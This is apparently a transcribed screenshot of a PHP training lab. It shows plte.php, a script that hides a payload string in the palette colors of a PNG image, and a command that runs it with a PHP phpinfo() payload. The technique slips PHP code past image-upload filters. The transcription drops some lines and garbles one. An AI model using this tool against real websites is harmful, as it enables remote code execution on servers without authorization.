 File Edit Selection View Go Run Terminal Help
traning
LAB1PLTE.php
evel.php
plte.php
genpltedemo.php
abip.lst
1
plte.php
1 <?php
5 $_payload = $argv[1];
6 $output = $argv[2];
7
8 while (strlen(string: $_payload) % 3 != 0) { $_payload.=" "; }
9
10 $_pay_len=strlen(string: $_payload);
11 if ($_pay_len > 256*3){
12 echo "FATAL: The payload is too long. Exiting...";
13 exit();
14 }
15 if($_pay_len %3 != 0){
16 echo "FATAL: The payload isn't divisible by 3. Exiting...";
17 exit();
18 }
19
20 $width=$_pay_len/3;
21 $height=20;
22 $im = imagecreate(width: $width, height: $height);
23
24 $_hex=unpack(format: 'H*',string: $_payload);
25 $_chunks=str_split(string: $_hex[1], length: 6);
26
27 for($i=0; $i < count(value: $_chunks); $i++){
28 $_color_chunks=str_split(string: $_chunks[$i], length: 2);
29 $color=imagecolorallocate(image: $im, red: hexdec(hex_string: $_color_chunks[0]), green: hexdec(hex_string: $_color_chunks[1]),…hexdec($_color_chunks[2]));
30 imagesetpixel(image: $im,x: $i,y: 1,color: $color);
31 }
32
33 imagepng(image: $im,file: $output);
C:\Windows\System32\cmd.e
Command Prompt
C:\xamppt\htdocs\traning>php plte.php "<?php phpinfo()?>" aaa.png
C:\xamppt\htdocs\traning>